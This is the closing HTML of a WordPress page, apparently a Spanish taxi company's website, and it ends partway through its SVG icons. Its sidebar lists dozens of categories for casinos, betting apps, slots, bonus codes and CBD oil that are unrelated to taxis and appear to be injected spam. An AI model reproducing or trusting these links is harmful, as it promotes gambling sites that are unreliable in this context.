	<li class="cat-item cat-item-205"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-1-big-bass-graj-183/">Slottica 1 Big Bass Graj &#8211; 343</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-66-graj-non-stop-drop-388/">Slottica 66 Graj Non Stop Drop &#8211; 500</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-72-digger-graj-841/">Slottica 72 Digger Graj &#8211; 640</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-apk-kasyno-najlepsze-108/">Slottica Apk Kasyno Najlepsze &#8211; 605</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-bonus-bez-depozytu-2025-live-casino-house%e5%87%ba%e9%87%91%e6%99%82%e9%96%93-75/">Slottica Bonus Bez Depozytu 2021 Live Casino House出金時間 &#8211; 128</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-bonus-code-online-w-polsce-8/">Slottica Bonus Code Online W Polsce &#8211; 503</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-casino-bewertung-comecar-a-jogar-clique-696/">Slottica Casino Bewertung Começar A Jogar Clique &#8211; 943</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-casino-logo-casino-tem-138/">Slottica Casino Logo Casino Tem &#8211; 381</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-casino-pl-systemy-android-99/">Slottica Casino Pl Systemy Android &#8211; 237</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-kasyno-best-casino-420/">Slottica Kasyno Best Casino &#8211; 103</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-kasyno-bonus-code-live-casino-promotions-785/">Slottica Kasyno Bonus Code Live Casino Promotions &#8211; 390</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-online-casino-indaxis-com-best-turkish-casino-site-308/">Slottica Online Casino Indaxis.Com Best Turkish Casino Site &#8211; 988</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-r150-free-internetowe-linki-gry-promocje-275/">Slottica R150 Free Internetowe Linki Gry Promocje &#8211; 102</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-recenzje-wplaty-darmowe-130/">Slottica Recenzje Wpłaty Darmowe &#8211; 700</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-slots-juz-dzies-i-rozpocznij-105/">Slottica Slots Już Dziś I Rozpocznij &#8211; 962</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-telegram-nicosia-cyprus-ktora-dziala-874/">Slottica Telegram Nicosia Cyprus Która Działa &#8211; 221</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/slottica-wyplata-opinie-wplaty-i-wyplaty-809/">Slottica Wypłata Opinie Wpłaty I Wypłaty &#8211; 996</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/tabela-programacao-e-estatisticas-do-liga-italy-mostbet-364/">Tabela, Programação E Estatísticas Do Liga Italy Mostbet &#8211; 498</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/tala888-free-100-572/">Tala888 Free 100 572</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/taxi-antonio/">Taxi Antonio</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/trang-ca-cuoc-truc-tuyen-casino-dang-cap-chau-a-656/">Trang Cá Cược Trực Tuyến, Casino Đẳng Cấp Châu Á &#8211; 52</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/up-amp-running-starting-times-up-amp-utilizing-cheltenham-844/">Up &amp; Running Starting Times Up &amp; Utilizing Cheltenham &#8211; 75</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/upgraded-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-with-regard-to-all-sports-today-999/">Upgraded Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal With Regard To All Sports Today &#8211; 812</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vegasino-login-467/">Vegasino Login 467</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/what-really-does-the-moneyline-imply-in-gambling-736/">What Really Does The Moneyline Imply In Gambling?&quot; &#8211; 7</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/where-is-usually-mostbet-legal-just-about-all-available-mostbet-says-2024-166/">Where Is Usually Mostbet Legal? Just About All Available Mostbet Says 2024 &#8211; 191</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/whole-flower-cbd-oil-for-pain-998/">Whole Flower Cbd Oil For Pain 998</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/willie-mullins-eyes-grade-one-particular-prizes-and-earlier-cheltenham-fixtures-when-he-bids-to-preserve-uk-trainers-championship-sport-727/">Willie Mullins Eyes Grade One Particular Prizes And Earlier Cheltenham Fixtures When He Bids To Preserve Uk Trainers Championship Sport &#8211; 57</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%8b-mostbet-partners-%d0%b2-2023-%d0%b3%d0%be%d0%b4/">Обзор Партнерской Программы Mostbet Partners В 2023 Году До 60% Доход &#8211; 173</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Приложение Mostbet APK, скачать с официального сайта, бонусы &#8211; 726</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-apk-%d0%b8-ios-%d0%b2-1-%d0%ba%d0%bb%d0%b8%d0%ba-2023-822/">Скачать Приложение Mostbet Для Android Apk И Ios В 1 Клик 2023 &#8211; 912</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/%e0%a4%ae%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%ac%e0%a5%87%e0%a4%9f-online-casino-official-site-big-bonuses-site-mirror-casino-entrance-payment-acceptance-big-jackpot-650/">मोस्टबेट Online Casino Official Site, Big Bonuses, Site Mirror, Casino Entrance, Payment Acceptance, Big Jackpot &#8211; 939</a>
</li>
			</ul>

			</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.taxilazubia.com/taxiantonio/">Taxi La Zubia Antonio</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.taxilazubia.com\/taxiantonio\/index.php\/2022\/05\/20\/taxi-la-zubia-viaje-a-nerja\/":156};
	</script>
				<script src='https://www.taxilazubia.com/taxiantonio/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.taxilazubia.com/taxiantonio/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.taxilazubia.com/taxiantonio/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/postmessage.min.js?ver=8.1.3' id='postmessage-js'></script>
<script src='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js?ver=8.1.3' id='jetpack_resize-js'></script>
<script src='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=8.1.3' id='jetpack_likes_queuehandler-js'></script>
<script id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
</script>
<script src='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.1.3' id='sharing-js-js'></script>
<script id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
		<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603&amp;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text">A <span>%d</span> blogueros les gusta esto:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.1.3',blog:'172377615',post:'156',tz:'0',srv:'www.taxilazubia.com'} ]);
	_stq.push([ 'clickTrackerInit', '172377615', '156' ]);
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z"/>
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z"/>
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z"/>
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289"/>
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z"/>
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"/>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
